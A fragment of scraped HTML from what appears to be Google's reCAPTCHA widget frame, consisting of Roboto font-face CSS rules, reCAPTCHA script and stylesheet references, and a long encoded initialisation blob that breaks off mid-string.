  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="MXB3_x0iYFCaoi5C4_1Azg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="MXB3_x0iYFCaoi5C4_1Azg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MXB3_x0iYFCaoi5C4_1Azg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/w6PCrBdfHMOWLjYFw6B9w6fDiwPCuMK+w4U7w6XDmcO1dsOHB8K8RsKJSMOwwoICU8OdGkkEZMKWw6LCoMOjwrXChMKew4PCisOiCVloLXXClcO/NX5Xej4ARTlmw7zCssKFIxrCq8OPPlPChFd3wrkAw7vCpMKRw6dWPsOLwqMBeRrCicOZw4RlPRXDu0Btw7rCqMOzw7fCtwjDl2XDj8K+wocEw6QAWAY9w6LChBfCoMKRwqZSw4fCmcOcWMOmwoVMwrxBwrHDoW/DlcOvNmTDgsOow4zDicOCeMKSw7lmwpcAcUQfIwt3J3PDlXhywqc+w6bDsMK2w5/Do8OAB8Owwr4xesK+UsKbw4LCgGQwKQTCrV3DnlzDncKMw4fDnsOrwph9w5YDXDDDrADCnm/CgB3DkcO7w4V9KMKcwpNuRcKPKMOjOsOPw4HCssKNw4FPwqJxw6LDmzk7w6A/wpDDhgdgdsOddMOBw7PDsMO+RhIewqnDmBZrUw1PBRXDr8K7aMKkfCAVYMO3UsKkwoTDlcOVw67DjMKvaGDCr8OUUcOVw7bDgMOuQW3Dq0gdw7zDlsKHfwDCgcOkwrTDim3Cl8ODXMOoXcOQVcKEw4/CjcOeOsOEwqx/w45IFsOuw7pNwo8Wf1hOwoJhw4XDqsOswql7wrnCvcORwqt4w6TDuXXDrsOrwozDo0YHfsKAw4DDm0BIw6FXaMO5w58cGMKgMwFpw7ohXsOpHjIXw6QZw6xtwrNRVwZBHCHDp8ONUg3CoQ0iw5jDm8KNw6HDilDDrGnCtsKDw50qw7/DknVkO8OLw68uw6nClQzDnhfDosOyw6TCvgXCisOpwqHDiXHDh8OqwqHCjsKEwoLDn0MiecOEw5oKw5vCkMOcVFPCvMOTWHTDmh/DkyUWwqrDoi/Dom7Dv8KdOl3ChsK9w7V0dsKxPRI/GiDDrl8VwrJDBCLDqVzDqMOVw5k3wpJzw5V5EMOnwrR5PMKEwqA+ehozw6TDnsOvNMOTZQcTwpFifsKFwq52GxZ8w5fDisO8w4Y/[base64]/[base64]/CqMOIa1TDuAXCvcKqTsO4ElYWSMOsw6p2Z8KULQ7Dk8OEL8Kxw6tmwosFLEHDnMO3YMKYa33Cl8Kvw48Yw4lXw43DkcOmw7x7eXUAdMKfw4EhGcOewrM1woJ+wrpDE8KWBirCscOhPcKDasOXEifCisO+wrDCu8OAbnhgw4TDg3lwBCzCrW/DjhJQw4DDjSHCkQYCcWLCjmZAwpDDvsOyw43DsyAKwo3DssOAw7TDsDsNEcOwwrlHwr1GLMONA1zCtMKxEcK7F0DCsMKMwoBMwqElPMKhwo/DkAcKw63Dl8OWag7CuAc3w4FqwrbDjsOfwoRrwrTCkA9Xw6Amw4dOai3CpsK+KcOKDMKtEMKBI8OrOH9QN11UdyjDucOqw7/[base64]/wqN4NcOEwqlCZsO/wprDsmZzVlkJwpMiwpMcEXINW8OTQMKAeRbDr8OWw5LCtWxJXcOYTkVJw4rDiMKbasKpJcKvwq9LwoHCujcfwq8UUlvDjnAow70FJWLCi8ObYhhuRnPDlcOYYAvCrhnDjzJUUihQwonDhk/DqERowoDDtDUdwpUvwp04KMO/w7RfIXTDvsK7w5t2KRATGcOTw5XDmE4nFAvDuD7CpsOkwqFdw4PDiR7Do8OyccOQwofCksODw79yw7pyw5bDqsO/[base64]/wqbCi8OlScORNcK8wroJwrZSNcOjwq/CoMKERxDCogLDtBMKw6zCmBhyMMK+DAxPJQhswpvCoMK1C0F+eSnCisKFwo97w5TCrcO/UcOcRsO7w5bCh11fD37CsC5Qwqxsw6/[base64]/CtsKybk4Twr3DqMKEwqwrw7wvw5nDkhfDvMKAw7ljw4dNw7JywoRSEcK1P2bDk8OQwofDpsOOFsKpw57DhzYpV8OmbnrDpnxmQcK+KMO4w75ZX20KwpccwqzCqsOOTVTDmcKaasOcAcOJw5TCn3FAWMKwwrxNHmvCsxzCojDDu8KUwoZUD2/CucKhwoHDiRxKdMOhw7TDnsKrRWzDisO8wok7AE1Nw5QLw7PDocO6N8OVw4rCgcO0w5ZcwqoYwrMWw7fCmsKyS8K0MUPCkcK8GVEjYy3CtTY5RR/[base64]/CMOKw4ohw6bDt8OiKcKNw4NaP8KKEVLDlWR0wojCqcKCwpsnw5TDvMKuw70NJsKwWcOJAsKYWMOvGzbDqAlfw7JowrzDiy5TwpzCn8KEw7HDmjsMD8O4w6A+Yn4yw7FLw6FLdcKPVsOVw5/DuChqYsOFGz3CkDQzwrB+BS3DpsKnw5UHw7TCosK5KAQQwqxMKjllwpEFYsOLwpdwVMO5worCqHNZwpXDtsKkw7w/ZVVoN8OfZCpFwoUqFsKLw5nCm8Kuw64awrbDqW5zwr18wrB7TzQqEMOzUUHDjWjCssO2w4MTw7FTw4gbXkt/FMKVPBvCtMKJT8OsK20OQCnDvlRaw7nDrVNZCsKlw6NlwoZhw6gewq98VWhiI8O7asOBw6gjwqRxw5bDo8K+NsK9wrZHbjggTMKNwoFkE0gWdQE1wrDDrMOPN8KQBsObQG3Cjn/[base64]/WTzClcOULj94w6Aawq7DjsOgw7/CvcOSwrrCtywlw7TCvMK9wppTwo7DhyBYwo3DpcKNw6RJwowMIcKaHsKMw4HCl05mZQF9w5TDvsK1wp/ClHHDtFPDtQjCh3jCiBbDpwojwrQTBTTCp8Kuwp/CqMKkwr0/QmjCucOHw6HDu0cMAcKUwprDoht4wpkrJWgEw50XNk3CmVhow5NRN3hDw57CvnRrwp59P8KJbiLDm3XCssOpw5/Ds8OcbMKJwr4uwqbDo8KVwrFbLMO8wqTCgMOOMMKYQDfDgcOlKgfDvmhvLsKNwoLDhcO7SMKIN8KDwpDCg2HDgBzDtCLCiyvCscO0Fjwtw6FMw6/[base64]/Cjx3DhyJXRmEEMsKywr8Vb8OWw7bDjknDqsOCw75jYcO5SV/CksKELT46YgEMwp0nwr5hSnvDh8KsQxDDkcKIKGs6wr1vFsKKw4LCoD3Cv3nCvAfDgMOJwo/Cg8OlbsKQE3rDrXERwphRasKkw6s+w68DA8OzBhvDqMK0bMKbw6bDq8KdU10yUcKiw67Dqnx1w43Cq2/CgsOuFsOEFgzDnjDDkxnCg8OIA1fDrikVwoBiAFkJIsOUw7l/DMKZw7HCok/Cr3fDvcKHw5XDlBF5w7nDjwx/[base64]/CqEYbwqzCp8O7ZsK4wp/[base64]/[base64]/DkD0tJBHDshw6w4fDqsOJXwvDuR49w4TCg8Kow7DCkMO/RCJVXic0HMOFwpNCI8KtRUViw7ALw4fCkS7DvMOkw64IZ15Ew5Blw6sYw7TDpwrDrMOfw5gSw6o2wqXDiDFuOlDChj7Cm1smGykQQcKIwrtpVMKIwoXCk8KySMKiwqvCksOETS5IOgfCkMOvw7E/[base64]/LSwZGk0rAxbCtWvDrmvDiCIvwqEsw4B+X8KODnNuMcO1wqnDlsObw7/CqydTw6Q